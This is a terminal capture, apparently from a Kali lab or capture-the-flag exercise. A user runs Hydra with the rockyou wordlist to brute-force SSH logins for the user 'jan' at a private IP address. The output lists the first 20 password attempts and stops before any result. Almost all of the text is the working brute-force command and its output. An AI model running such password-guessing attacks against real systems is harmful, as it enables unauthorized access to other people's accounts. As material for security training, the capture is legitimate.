 ┌──(nidheshwar㉿cyberquest)-[/home/kali]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt -t 4 ssh://10.201.3.42 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 10:30:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries
 per task
[DATA] attacking ssh://10.201.3.42:22/
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "babygirl" - 13 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "lovely" - 15 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "jessica" - 16 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)